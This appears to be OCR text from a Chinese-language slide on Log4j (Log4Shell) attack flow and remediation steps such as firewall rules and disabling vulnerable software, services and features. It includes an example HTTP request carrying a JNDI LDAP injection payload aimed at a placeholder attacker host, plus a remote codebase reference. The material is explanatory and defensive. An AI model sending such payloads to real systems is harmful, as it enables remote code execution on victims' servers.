 漏洞防护技术
漏洞修复技术
GET/test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:Idap://attact.xa}
${jndi:ldap://attact.xa}
ldap://attact.xa
漏洞软件修复
步骤 1 防火墙防护
步骤 2 漏洞软件禁用
LOG4J
步骤 3 漏洞服务禁用
步骤 4
步骤 5 敏感功能禁用
攻击者
漏洞服务器
漏洞程序
攻击者服务器
Public class Malicious{
<malicious Java code>}
javaClassName: Malicious
javaCodebase:http://attact.xa